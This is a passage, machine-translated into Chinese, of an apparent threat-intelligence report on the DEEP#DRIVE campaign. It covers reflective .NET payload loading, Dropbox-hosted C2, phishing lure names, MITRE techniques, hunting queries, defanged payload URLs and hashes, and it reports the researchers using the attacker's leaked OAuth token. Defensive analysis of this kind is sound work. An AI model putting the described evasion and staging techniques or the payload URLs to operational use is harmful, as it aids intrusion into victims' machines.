

4. 加载并执行payload

最后,使用 加载解压后的 Gzip 有效载荷作为 .NET 程序集[System.Reflection.Assembly]::Load。然后,它会遍历程序集中的所有类型和方法,以查找并调用名为“Main”的方法。这是下一阶段代码执行的地方,允许攻击者运行嵌入在有效载荷中的任意逻辑。

最后,脚本在处理后从临时目录中删除 system_drive.dat 文件,从而消除下载的有效载荷的本地痕迹。

图 14:temp.ps1 – 执行有效载荷

不幸的是,我们无法捕获 system_drive.dat 文件或获取 PowerShell 进程的内存转储来分析下一阶段的有效负载。此时可以安全地假设该文件很可能是后门有效负载,允许远程访问受害者的计算机。我们将在未来了解更多信息后提供更新。

攻击者的基础设施和能力

攻击者的基础设施严重依赖于利用受信任的云服务,具体而言,Dropbox 在整个 DEEP#DRIVE 活动中都用于托管和分发恶意负载。攻击者使用 Dropbox URL 来传递负载(例如 V3.rtf 和其他文件),利用该平台的声誉来逃避检测并避免在受监控的环境中引起怀疑。这些方法是攻击者的首选,因为它们通常可以绕过网络层防御。

Dropbox API 交互使用基于 OAuth 令牌的身份验证,可以将侦察数据(例如系统信息和活动进程)无缝泄露到预定的文件夹中。这种基于云的基础设施展示了一种有效而隐蔽的托管和检索有效载荷的方法,绕过了传统的 IP 或域阻止列表。此外,该基础设施似乎是动态的和短暂的,这一点可以从攻击初始阶段后迅速删除关键链接中看出,这种策略不仅使分析变得复杂,而且还表明攻击者积极监控其活动以确保运营安全。

更进一步来说_……_

由于我们的团队可以访问 PowerShell 代码中包含的攻击者的 OAuth 令牌,因此我们编写了一个脚本来查看可以提取哪些类型的数据。虽然有限,但我们能够稍微窥探一下攻击者的基础设施。



最令人担忧的是系统配置文件的数量之多。如果你还记得的话,每个受害者都会生成一个唯一的配置文本文件(第 5 阶段),该文件会上传到攻击者的 Dropbox 帐户的 /github/ 目录中。虽然有重复的文件,但我们统计了数千个文件,最早可追溯到去年 9 月。

图 15:攻击者的基础设施 - 受害者的配置文件



除了与受害者相关的配置文件外,我们还能够看到所有上传的有效载荷和暂存器。其中大部分是韩语,少数是英语。其中包含大量 zip、pdf、xlsx 和 docx 文件。这些文件往往遵循典型的网络钓鱼诱饵命名法和文件类型。

下图显示了攻击者 Dropbox 存储库目录列表的一部分,这有力地支持了我们的假设,即他们的行动严重依赖于针对韩语个人或组织的网络钓鱼活动,文件名就是证据

图 16:攻击者的基础设施 - 网络钓鱼诱饵

以下是一些文档名称的示例、它们的英文翻译以及潜在网络钓鱼诱饵的描述或暗示。

| 文件标题 | 翻译 | 含义 |

| 메타마스크.hwp | Metamask.hwp | 这可能引用加密货币钱包“Metamask”,可能是针对加密用户的网络钓鱼诱饵。 |

| 24년 10 월 업무일지 (최철문).xlsx | 2024年10月工作日志(崔哲文).xlsx | 一种与工作相关的诱饵,旨在针对可能冒充已知个人或组织的员工。 |

| 09월 매출현황(국내영업1팀-완주 디스플레 Been)-파주.xlsx | 9 月销售情况 (国内销售 1 组 - Wanju Display) - Paju.xlsx | 这可能针对的是销售或物流领域的企业用户,可能是电子或制造业领域的企业用户。 |

| 여비정산서.hwp | 差旅费用报告.hwp | 这是针对处理费用报销的员工的常见诱饵文件。 |

| 지게차 중량물 윙바디 작업계획서.pptx | 叉车重型货翼车身工作计划.pptx | 用于此次攻击活动。如前所述,此诱饵针对的是物流或工业运营。 |

| 메타마스크니모닉.txt | Metamask 助记符.txt | 这是一次明显的网络钓鱼尝试,目的是窃取加密货币钱包恢复短语。 |

| 종신안내장V02_곽성환D.pdf.pdf | 终身保险指南 V02_Gwak Seong-Hwan D.pdf.pdf | 以保险为主题的网络钓鱼,针对金融个人或保单持有人。 |

| 제주시정소식(2024. 10. 18.).hwp | 济州市行政新闻 (2024. 10. 18.).hwp | 针对当地政府官员或公民的诱饵。 |

| 회사인력요구사항.pdf | 公司劳动力需求.pdf | 可能针对人力资源或劳动力规划团队。 |

| (200만원 상)수의계약 체결 제한 여부 확인서(서식).hwp | (合同金额200万韩元以上)限制性合同履行确认书(模板).hwp | 针对处理合同的行政人员的政府或法律诱饵。 |

总结…

对 DEEP#DRIVE 的调查发现,正在进行的攻击利用混淆的 PowerShell 脚本和 Dropbox 托管的有效负载来执行恶意活动。攻击者已经拥有大量的潜在受害者,他们已经能够发现这些受害者。

攻击始于一个 .lnk 文件,该文件试图诱骗用户执行恶意代码。该代码会悄悄下载并执行旨在收集系统信息、建立持久性和检索其他有效负载的 PowerShell 脚本。后续阶段涉及下载、解压缩和执行包含下一阶段攻击逻辑的 .NET 程序集。不幸的是,命令和控制 (C2) 基础设施似乎已脱机,阻止了对有效负载中的 Main 方法的进一步分析。

尽管缺少最后阶段,但分析强调了所采用的复杂技术,包括混淆、隐秘执行和动态文件处理,这表明攻击者有意逃避检测并使事件响应复杂化。

MITRE ATT&CK Matrix

| Tactics | Techniques |

| Initial Access | T1566.001: Phishing: Spearphishing Attachment |

| Command and Control | T1071.001: Application Layer Protocol: Web Protocols<br><br>T1132: Data Encoding |

| Defense Evasion | T1027: Obfuscated Files or Information<br><br>T1027.010: Obfuscated Files or Information: Command Obfuscation<br><br>T1036: Masquerading<br><br>T1036.007: Masquerading: Double File Extension<br><br>T1140: Deobfuscate/Decode Files or Information<br><br>T1620: Reflective Code Loading |

| Execution | T1059.001: Command and Scripting Interpreter: PowerShell<br><br>T1059.003: Command and Scripting Interpreter: Windows Command Shell<br><br>T1204.002: User Execution: Malicious File |

| Exfiltration | T1102: Web Service<br><br>T1567.002: Exfiltration Over Web Service: Exfiltration to Cloud Storage |

| Persistence | T1053.005: Scheduled Task/Job: Scheduled Task |

Relevant Securonix detections

- PSH-ALL-235-RU

- PSH-ALL-316-RU

- PSH-ALL-331-RU

- WEL-ALL-1227-RU

- EDR-ALL-1295-ERR

Relevant hunting queries

(remove square brackets “[ ]” for IP addresses or URLs)

index = activity AND requesturl CONTAINS "dl.dropboxusercontent[.]com" AND (requesturl CONTAINS "kxsxhx-f.txt" OR requesturl CONTAINS "kxsxhx-x.txt" OR requesturl CONTAINS "V02_-D.pdf.pdf" OR requesturl CONTAINS "241002-2024-GA-10-v2.pdf" OR requesturl CONTAINS "cjfansgmlans1-x.txt" OR requesturl CONTAINS "cjfansgmlans1-f.txt" OR requesturl CONTAINS "V3.rtf")index = activity AND rg_functionality = "Endpoint Management Systems"

AND requesturl CONTAINS "dl.dropboxusercontent[.]com" AND (requesturl CONTAINS "kxsxhx-f.txt" OR requesturl CONTAINS "kxsxhx-x.txt" OR requesturl CONTAINS "V02_-D.pdf.pdf" OR requesturl CONTAINS "241002-2024-GA-10-v2.pdf" OR requesturl CONTAINS "cjfansgmlans1-x.txt" OR requesturl CONTAINS "cjfansgmlans1-f.txt" OR requesturl CONTAINS "V3.rtf")

index = activity AND rg_functionality = "Microsoft Windows Powershell" AND scriptblocktext CONTAINS "dl.dropboxusercontent[.]com"

C2 and infrastructure

| C2 Address |

| hxxps://dl.dropboxusercontent[.]com/scl/fi/slx06ol4jmjqn16icggin/.pptx<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/sumch8o12a4ko7wqqtrgo/kxsxhx-f.txt<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/gs58u6qvvxorzttv09yvt/kxsxhx-x.txt<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/lc7j7be3vtd2f3hadv0bz/V02_-D.pdf.pdf<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/vx23391zdxqu3qirc5z7g/241002-2024-GA-10-v2.pdf<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/nanwt6elsuxziz05hnlt4/cjfansgmlans1-x.txt<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/3br2y8fin0jqgrunrq3mf/cjfansgmlans1-f.txt<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/ffrwxyw5reunc12416rmp/V3.rtf<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/4qmp7p8fkmfwfsltt6imb/0607online.pdf<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/quo63qm8d3iqlhmpyib7p/20240608.bmp<br><br>hxxps://dl.dropboxusercontent[.]com/scl/fi/p8f846myv0cbs5975uszw/loader.txt |

Analyzed files/hashes

| File Name | SHA256 |

| 종신안내장v02_곽성환d.zip | 079907B7FEAB3673A1767DBFBC0626E656F5D3B03B6CFF471CC7CF8A1973AB34 |

| 241002-2024년 ga영업본부 담당지점 배분(10월) v2.zip | 8D6DC026812420C5EF4B4FE72FB7067DA14196FEA45B6E99A594126246AC41FC |

| 거래명세서 [2024.09].zip | 2849D92E7E188F4B76559B7018D81F6C463388A1B05B2674594F70CF4858C6B3 |

| 거래명세서 [2024.09].xlsx.lnk | ACBC775087DA23725C3D783311D5F5083C93658DE392C17994A9151447AC2B63 |

| 종신안내장V02_곽성환D.pdf.pdf.lnk | 21CEFE1D3FE0C69C32BEBAFCA15D1AD3B17FAE37B11E6B6EFFE155327387A752 |

| 241002-2024년 GA영업본부 담당지점 배분(10월)v2.pdf.lnk | 71D56C61B765EEE74DCA65910AB9E0E2B35B21BCF6C97241CA7188A75F082F6F |

| 도양기업 20240610 송장 갑지.bmp.lnk | 44FF60D352169F280801CF2075295AAB0A6151FF8F77B66D16C82776EFCE7FEA |

| [unknown].pdf.lnk | 1D5D65F2EB065BAC629C82A3399FBDC28EBE33EB288C1CD556CCA6B4E6230B52 |

| Telegram.exe / 지게차 중량물 윙바디 작업계획서.pptx | 074ADA5CC1947EBE5B9ACB7F2DBF0FA599B043661F4FE640D403BDCC8427AFCA |

| user.ps1 | CE04F9074A4CC8FA74FABFF5A1FE21439FD8485220321C90BB06F5DBED50170C<br><br>DB3A5A3A8855A48D2AA3CA2FAEF14E35CB8F3416D10DF9C94576D9B5966DEF3D<br><br>B960C9DE6714C9951EC21CA685998BA49EB29EF57868E780521B212AD6356E9C<br><br>79496BAA4BF17A73006A359E146F02F7A92DD0794A07844064C7268724B98560<br><br>B2B8D0AE6F521F7405305A7AFBE6D230C0DD22A18C4A852A6B69D9E54513E248<br><br>6154932EF81ED274C492F55775713B25A54676E283932B9048718C1B4A837F65<br><br>47DFA0061FDB021F3CEFE62AC8198733BE5ADCB756F6042CA62EFDC4F2502E97 |

| system_first.ps1 | FE84A4A119917F15418659ED30699D873B6445AA053D9303287B085E35BF1002 <br><br>8E51819E39E4FC73D71B31E49B6775E47EE3B11AF1FD9EB48A1E7D49DAD62BC0 |

| temp.ps1 | DB6315274DC31BEA8F42C79EA8928A4BE2A5DD996C3E7A702F6A2BAC5C463FEE |

| chrome.ps1 | 8CDD557CFF23CA7DDC3CF229F3B6D755878BF7AA864DD4E9D58E590B436987E5<br><br>D28E8041A0445271723842FA1D400B5B2AA93DA4DFCD68B1C763774C870DC3B1<br><br>5171917E58A4E795A5E911F82560FA9B5C8F3D62EFD4054BF58A2579E78B76D7<br><br>38B1CFB982C85AE89DA19BE83D502263C11DA1C1A5997E0F15DE2E5580D2161A |